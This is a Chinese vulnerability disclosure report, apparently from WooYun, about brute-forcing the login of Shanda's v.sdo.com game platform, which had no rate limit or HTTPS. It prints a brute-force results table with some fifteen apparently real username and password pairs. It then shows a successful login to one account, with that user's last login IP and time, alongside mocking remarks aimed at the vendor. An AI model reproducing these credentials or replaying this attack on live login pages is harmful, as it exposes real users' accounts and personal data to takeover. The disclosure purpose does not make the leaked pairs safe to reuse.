 厂商回应：
危害等级：低
漏洞Rank：5
确认时间：2014-01-23 11:16
厂商回复：
谢谢报告，后台就这一个页面非授权访问，佩服洞主的精确打击能力。
天天跟我做，每天日盛大
可恶的盛大，哼，只给了5rank
没错，目标就是你，盛大
缺陷网站：v.sdo.com
一看是盛大微网游
登陆处没有限制，没https可以爆破
正确4位数，错误3位数
爆破去了下厕所，好舒虎
说时迟，那时快，一下就爆破好了
呼哧呼哧
呼哧呼哧
呼哧呼哧
呼哧呼哧
呼哧呼哧
results target positions payloads options
request payload1 payload2 status error timeo... length comment
18573 fengyuntun yingchao12 200 566
18574 BruisZhao 20320978 200 566
18575 ylsqw 04150415 200 470
18576 chenbiman pppp1234 200 566
18577 qrfeng 5565686. 200 566
3位数错误
正确
18578 lsir1234 lsir1234 200 566
18579 linqi__ linqi894168 200 566
18580 artherkoe yh580220 200 3236
18581 viven8349 zhangwenwen 200 566
18582 yangchengjian yanglinei 200 566
18583 niexiaojun 123456 200 566
18584 ak0756 123321qq 200 566
18585 mailboxzh zhangyang 200 566
18586 lincanbin 19940313 200 566
request response
盛大，看我的鼻孔
我们登陆下试试
看能不能登录
不错，登陆一个看下，秒登
传奇微端，传世页游，尽在盛大微网游平台！ 您好，artherkoe，【退出】
保
微网游
品质网游 一点即玩
yhd.com
1号店
网上超市1号店
省力省钱省时间
5折起
首页 游戏中心 用户中心 充值中心 发号中心 新闻
玩家帐号信息
您好：artherkoe
您上次登录的IP： 113.100.21.243
登录时间： 2012-11-01 08:30:04
修改资料 充值 退出
上次玩过的游戏
冠军足球经理 双线2服
猜你喜欢
传奇无双 双线31服
暗黑世界 双线59服
唯品会
vip.com
天天有特卖
正品保证 品牌授权
唯 唯品会
www.wooyun.org